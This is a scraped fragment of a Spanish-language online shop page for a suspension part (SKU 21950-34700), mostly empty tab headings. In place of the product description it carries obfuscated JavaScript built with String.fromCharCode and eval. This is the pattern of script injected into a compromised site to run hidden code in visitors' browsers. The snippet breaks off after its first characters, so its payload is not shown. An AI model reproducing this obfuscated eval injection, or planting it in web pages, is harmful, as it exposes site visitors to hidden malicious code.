
SKU:
21950-34700
Categoría:
Suspensión
Share:
DESCRIPCIÓN
var
f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,
INFORMACIÓN ADICIONAL
VALORACIONES (0)
PREGUNTAS Y RESPUESTAS (3)
PRODUCTOS RELACIONADOS